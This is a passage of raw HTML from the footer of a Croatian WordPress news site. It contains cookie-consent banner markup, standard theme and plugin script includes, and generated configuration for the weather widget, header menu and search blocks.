			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljajte opcijama</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje uslugama</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje {vendor_count} vendorima</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Pročitajte više o ovim svrhama</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Prihvati</button>
		<button class="cmplz-btn cmplz-deny">Zabrani</button>
		<button class="cmplz-btn cmplz-view-preferences">Pogledaj postavke</button>
		<button class="cmplz-btn cmplz-save-preferences">Spremi preference</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Pogledaj postavke</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Upravljajte pristankom</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69707262b1afe
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tvprogram-raspored p{margin-bottom:4px!important}.tvprogram-raspored .currently{background:#EEE}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://vktv.tv/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"2720","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"1","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://vktv.tv/wp-json/complianz/v1/","locale":"lang=hr&locale=hr","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"17","cookie_path":"/","categories":{"statistics":"statistike","marketing":"marketing"},"tcf_active":"","placeholdertext":"Kliknite da biste prihvatili {category} kola\u010di\u0107e i omogu\u0107ili ovaj sadr\u017eaj","css_file":"https://vktv.tv/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=2720","page_links":{"eu":{"cookie-statement":{"title":"Politika Kola\u010di\u0107a ","url":"https://vktv.tv/politika-kolacica-eu/"},"privacy-statement":{"title":"Za\u0161tita osobnih podataka","url":"https://vktv.tv/privacy-policy/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Kliknite da biste prihvatili {category} kola\u010di\u0107e i omogu\u0107ili ovaj sadr\u017eaj"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://vktv.tv/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766063460" id="cmplz-cookiebanner-js"></script>
<script defer type="text/javascript" src="https://vktv.tv/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762976237" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vktv.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vktv.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.3" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.3" id="tdWeather-js"></script>

<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdTrendingNow.js?ver=12.7.3" id="tdTrendingNow-js"></script>

<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Vinkovci","api_location":"Vinkovci","api_language":"hr","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"mist-n","today_icon_text":"sumaglica","today_temp":[-7,19.3],"today_humidity":93,"today_wind_speed":[1.5,1],"today_min":[-7,19.3],"today_max":[-7,19.3],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768975200,"day_name":"Sri","day_temp":[-3,27],"owm_day_index":0},{"timestamp":1769040000,"day_name":"\u010cet","day_temp":[3,37],"owm_day_index":6},{"timestamp":1769126400,"day_name":"Pet","day_temp":[6,44],"owm_day_index":14},{"timestamp":1769212800,"day_name":"Sub","day_temp":[11,52],"owm_day_index":22},{"timestamp":1769299200,"day_name":"Ned","day_temp":[12,54],"owm_day_index":30}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_40';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_40');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_485x360","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"14","f_elem_font_family":"521","f_elem_font_weight":"eyJhbGwiOiI5MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsImxhbmRzY2FwZSI6IjAgOHB4IiwicG9ydHJhaXQiOiIwIDZweCJ9","mm_align_screen":"yes","f_title_font_family":"521","f_title_font_weight":"500","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","image_height":"57","m_bg":"#ffffff","art_title":"6px 0 4px","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"521","f_mm_sub_font_family":"","mm_elem_color_a":"#1e73be","title_txt_hover":"#000000","tds_menu_sub_active1-sub_text_color_h":"#1e73be","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"500","sub_elem_padd":"4px 22px","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#1e73be","pag_h_border":"#1e73be","f_elem_font_line_height":"eyJhbGwiOiIyN3B4IiwicG9ydHJhaXQiOiIyM3B4In0=","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjExIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjEyMCIsImFsbCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMTgifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTgifQ==","mm_sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxNnB4IDAifQ==","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUiLCJhbGwiOiI1In0=","tds_menu_sub_active1-sub_elem_bg_color_h":"#fcfcfc","tdc_css":"[base64]","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","sep_color":"#ebebeb","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"0","f_meta_font_family":"","f_meta_font_weight":"400","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active3","mm_width":"1240","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_rest_top":"-18","main_sub_icon_align":"eyJhbGwiOjAsImxhbmRzY2FwZSI6IjEiLCJwb3J0cmFpdCI6IjEifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","mm_subcats_bg":"#ffffff","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#1e73be","sub_shadow_shadow_offset_vertical":"0","text_color":"#000000","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#153396","elem_space":"4","f_mm_sub_font_line_height":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMS40IiwicG9ydHJhaXQiOiIxLjQifQ==","image_floated":"","video_icon":"30","meta_padding":"11px 0 0 0","all_underline_height":"1","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_elem_padd":"eyJwb3J0cmFpdCI6IjJweCAyMHB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgifQ==","show_mega_cats":"yes","mc1_title_tag":"p","main_sub_tdicon":"tdc-font-fa tdc-font-fa-caret-down","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_48';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDIwcHggMjBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#133396","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","input_padding":"0","title_txt_hover":"#000000","form_width":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_input_font_family":"521","f_placeholder_font_family":"521","f_title_font_family":"521","f_title_font_transform":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#133396","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjkiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjIuNiJ9","btn_bg_h":"#000000","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"","modules_category_padding":"0 0 6px","input_border":"0 0 2px 0","f_results_msg_font_family":"521","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"[base64]","icon_color":"#000000","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"#133396","cat_txt":"#133396","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#133396","author_txt_hover":"#000000","all_underline_height":"1","video_icon":"30","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","inline":"yes","input_placeholder":"pretra\u017ei...","mc1_title_tag":"","show_form":"yes","float_block":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_t